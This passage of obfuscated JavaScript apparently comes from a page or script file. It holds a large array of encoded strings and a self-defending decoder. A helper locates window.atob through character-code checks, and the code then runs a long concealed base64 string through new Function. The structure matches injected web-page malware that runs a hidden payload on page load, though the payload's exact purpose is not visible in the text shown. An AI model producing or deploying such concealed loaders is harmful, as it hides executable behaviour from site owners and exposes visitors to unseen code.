BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLrzC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPAeDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJfgtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZkTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcSc